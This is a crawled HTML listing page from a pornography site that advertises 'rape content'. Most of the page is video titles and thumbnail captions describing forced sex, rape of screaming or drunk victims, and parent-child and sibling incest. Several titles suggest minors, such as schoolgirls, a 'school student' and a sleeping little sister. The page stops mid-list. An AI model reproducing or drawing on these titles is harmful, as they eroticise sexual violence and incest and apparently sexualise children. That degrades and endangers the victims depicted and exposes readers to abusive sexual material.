

--- FILE ---
content_type: text/html
request_url: https://raped.name/en/?error0_gallery
body_size: 17239
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Raped.name - a popular forced website featuring the most rape content</title>
        <meta name="description" content="Raped is a popular forced site with hundreds of experienced users offering the hottest rape content." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://raped.name/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/d53oKW4l5k0DQjCVDA.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://raped.name" target="_self">Raped<span>.</span>name</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/couples"><i class="la la-home"></i> Anal Live Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/extreme-content-sites/"><i class="la la-tags"></i> Rough Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                <h1>Raped</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12554463820340586782/">
                            <span class="thumb-img">
                                <img data-sg="ae3a6a5404e4e91e" src="/thumbs/782/12554463820340586782_0.jpg" alt="at times, a mom or wive in a forced family porn video has to endure some of the most vile and brutal positions and scenarios." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>86229</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.10.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>at times, a mom or wive in a forced family porn video has to endure some of the most vile and brutal positions and scenarios.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8464749083637880796/">
                            <span class="thumb-img">
                                <img data-sg="7578d471830c97dc" src="/thumbs/796/8464749083637880796_0.jpg" alt="k. Schoolgirl Qets Fucked During Quarantine." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>87563</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:54</span></div></li>
                            </ul>
                            <p>k. Schoolgirl Qets Fucked During Quarantine.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6236552131333319442/">
                            <span class="thumb-img">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>111791</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:43</span></div></li>
                            </ul>
                            <p>Brother and Sister Have Rough Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4883563388521179642/">
                            <span class="thumb-img">
                                <img data-sg="43c5e70712e869fa" src="/thumbs/642/4883563388521179642_0.jpg" alt="raped mom screaming for help in an amateur brutal fuck movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>62990</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.05.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>raped mom screaming for help in an amateur brutal fuck movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17206367377679843437/">
                            <span class="thumb-img">
                                <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" alt="Perfect teen Naomi Woods enjoys rough fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>204304</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:01</span></div></li>
                            </ul>
                            <p>Perfect teen Naomi Woods enjoys rough fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6806238312105743801/">
                            <span class="thumb-img">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" alt="hot milf forced to have anal sex in an xxx rape movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>77744</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:11</span></div></li>
                            </ul>
                            <p>hot milf forced to have anal sex in an xxx rape movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637121338282/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1023dcfbaa" src="/thumbs/282/3824942637121338282_0.jpg" alt=":: Hermanita Durmiendo ::" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>412529</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.01.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:40</span></div></li>
                            </ul>
                            <p>:: Hermanita Durmiendo ::</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2957364455904924406/">
                            <span class="thumb-img">
                                <img data-sg="290aab4dc99452f6" src="/thumbs/406/2957364455904924406_0.jpg" alt="forced mother in a forced family porn movie with a sexy girl and anal porn." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>103216</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.04.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>forced mother in a forced family porn movie with a sexy girl and anal porn.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5799544056404243385/">
                            <span class="thumb-img">
                                <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg" alt="School student" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16121</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:22</span></div></li>
                            </ul>
                            <p>School student</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639769802525/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c1b9571d" src="/thumbs/525/3824942639769802525_0.jpg" alt="Hippy Gang Expose Drunk Girls White Ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13796</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:34</span></div></li>
                            </ul>
                            <p>Hippy Gang Expose Drunk Girls White Ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636949710355/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1019a22613" src="/thumbs/355/3824942636949710355_0.jpg" alt="Mom made to suck her Daughters asshole" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7212</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:38</span></div></li>
                            </ul>
                            <p>Mom made to suck her Daughters asshole</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5699746087217585227/">
                            <span class="thumb-img">
                                <img data-sg="4f1990de2686dc4b" src="/thumbs/227/5699746087217585227_0.jpg" alt="8. mom brutally fucked during amateur forced rape porn." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>60399</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.06.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>8. mom brutally fucked during amateur forced rape porn.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638743809630/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>440</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:20</span></div></li>
                            </ul>
                            <p>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1314562372718811188/">
                            <span class="thumb-img">
                                <img data-sg="123e43835cffd834" src="/thumbs/188/1314562372718811188_0.jpg" alt="hot forced family porn session with a mom and her daughter forced to have sex for a rough porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27985</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:06</span></div></li>
                            </ul>
                            <p>hot forced family porn session with a mom and her daughter forced to have sex for a rough porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3514407197090452553/">
                            <span class="thumb-img">
                                <img data-sg="30c5aeb9c2a71449" src="/thumbs/553/3514407197090452553_0.jpg" alt="the hot mom was forced to watch a xxx rape movie where her daughter was ravished." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>45769</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.04.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:20</span></div></li>
                            </ul>
                            <p>the hot mom was forced to watch a xxx rape movie where her daughter was ravished.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2484582970041056751/">
                            <span class="thumb-img">
                                <img data-sg="227b030c20483def" src="/thumbs/751/2484582970041056751_0.jpg" alt="mother exposed to violent sex acts in a homemade brutal porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39644</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>mother exposed to violent sex acts in a homemade brutal porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732834426167/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96b1dad37" src="/thumbs/167/2705852732834426167_0.jpg" alt="Sex with a young 18 year old whore" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2131</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:11</span></div></li>
                            </ul>
                            <p>Sex with a young 18 year old whore</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16195445926554520286/">
                            <span class="thumb-img">
                                <img data-sg="e0c1c84357544ade" src="/thumbs/286/16195445926554520286_0.jpg" alt="get a real forced family porn with a hot amateur ass violated for a homemade rape sex clip." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>83991</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.11.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:58</span></div></li>
                            </ul>
                            <p>get a real forced family porn with a hot amateur ass violated for a homemade rape sex clip.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636678297046/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100974b5d6" src="/thumbs/46/3824942636678297046_0.jpg" alt="Cum in me, please 1 - Victoria Guerra in Catarina and the others (2011)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>252720</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:13</span></div></li>
                            </ul>
                            <p>Cum in me, please 1 - Victoria Guerra in Catarina and the others (2011)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2619541590361878461/">
                            <span class="thumb-img">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" alt="TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20414</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:47</span></div></li>
                            </ul>
                            <p>TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639313409485/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" alt="my love" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>164651</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:38</span></div></li>
                            </ul>
                            <p>my love</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1799798860509133585/">
                            <span class="thumb-img">
                                <img data-sg="18fa2b8723ccbb11" src="/thumbs/585/1799798860509133585_0.jpg" alt="she moaned as her body was violated and she was forced into a brutal fuck by her drunken aggressor." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>64</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.01.2026</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:45</span></div></li>
                            </ul>
                            <p>she moaned as her body was violated and she was forced into a brutal fuck by her drunken aggressor.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/221925679858809838/">
                            <span class="thumb-img">
                                <img data-sg="314703ae2857bee" src="/thumbs/838/221925679858809838_0.jpg" alt="forced wive screaming in pain in drunk amateur rape and forced sex movies." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>208</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:48</span></div></li>
                            </ul>
                            <p>forced wive screaming in pain in drunk amateur rape and forced sex movies.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6221090378386420791/">
                            <span class="thumb-img">
                                <img data-sg="5655c0bd0752b437" src="/thumbs/791/6221090378386420791_0.jpg" alt="mom and daughter brutally raped and forced to have oral sex in this sadistic porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10940</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.06.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:36</span></div></li>
                            </ul>
                            <p>mom and daughter brutally raped and forced to have oral sex in this sadistic porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637912220124/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8812</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:25</span></div></li>
                            </ul>
                            <p>Daughter Rough Fucked By Dad From Behind</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8981987970782384457/">
                            <span class="thumb-img">
                                <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42979</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>violent sex with amateur girl culminated in a forced rape.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6271141331372579245/">
                            <span class="thumb-img">
                                <img data-sg="570791d0a0bb99ad" src="/thumbs/245/6271141331372579245_0.jpg" alt="mature milf likes her forced family porn debut in ewprod eyewitness porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33108</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.06.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:23</span></div></li>
                            </ul>
                            <p>mature milf likes her forced family porn debut in ewprod eyewitness porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2270834881457552911/">
                            <span class="thumb-img">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="BBC fucks screaming whore in the ass and she begs for more" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>68924</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.05.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:58</span></div></li>
                            </ul>
                            <p>BBC fucks screaming whore in the ass and she begs for more</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638168105303/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg" alt="Young drug dealers forced to deepthroat and fuck corrupt cops" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2560</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:26</span></div></li>
                            </ul>
                            <p>Young drug dealers forced to deepthroat and fuck corrupt cops</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637112756980/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10235a0af4" src="/thumbs/980/3824942637112756980_0.jpg" alt="hot kiss in Pakistan" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>133</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:48</span></div></li>
                            </ul>
                            <p>hot kiss in Pakistan</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15797544050078472798/">
                            <span class="thumb-img">
                                <img data-sg="db3c269d54835a5e" src="/thumbs/798/15797544050078472798_0.jpg" alt="Anna de Ville monster cock fuck session with DP, DAP & triple penetration SZ1989" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>82</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:01</span></div></li>
                            </ul>
                            <p>Anna de Ville monster cock fuck session with DP, DAP & triple penetration SZ1989</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12431563991049181638/">
                            <span class="thumb-img">
                                <img data-sg="ac85c995a90619c6" src="/thumbs/638/12431563991049181638_0.jpg" alt="mom was raped in a rough sex movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16499</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.10.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:57</span></div></li>
                            </ul>
                            <p>mom was raped in a rough sex movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637356673196/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2002</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:33</span></div></li>
                            </ul>
                            <p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8378560641208971820/">
                            <span class="thumb-img">
                                <img data-sg="7446a082fc54722c" src="/thumbs/820/8378560641208971820_0.jpg" alt="50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>58464</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637803017177/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" alt="Perverted Father Shoves Cock In Daughters Tight Teen Ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7017</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:11</span></div></li>
                            </ul>
                            <p>Perverted Father Shoves Cock In Daughters Tight Teen Ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640224699049/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dcd682a9" src="/thumbs/49/3824942640224699049_0.jpg" alt="Drunk hot chick fucked in car" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>54346</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:12</span></div></li>
                            </ul>
                            <p>Drunk hot chick fucked in car</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2336131454805586137/">
                            <span class="thumb-img">
                                <img data-sg="206b9b2e484db0d9" src="/thumbs/137/2336131454805586137_0.jpg" alt="rape sex and amateur homemade video, girl and mom forced fucked ass." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>622</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.03.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:13</span></div></li>
                            </ul>
                            <p>rape sex and amateur homemade video, girl and mom forced fucked ass.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15775637426582718328/">
                            <span class="thumb-img">
                                <img data-sg="daee52a814d20778" src="/thumbs/328/15775637426582718328_0.jpg" alt="Grueling Bondage" width="380" height="285">
                            </span>
